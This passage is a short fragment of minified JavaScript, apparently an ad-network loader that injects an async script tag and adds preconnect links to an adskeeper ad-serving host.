n=document.createElement("script");n.async="async",!1;n.src=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}(e),function(e){JSON.parse("[]");0}();for(var n=["https://servicer.adskeeper.com"],t=0;t<n.length;t++)r(n[t]);function r(e){var n=document.createElement("link");n.rel="preconnect",n.href=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}}()}});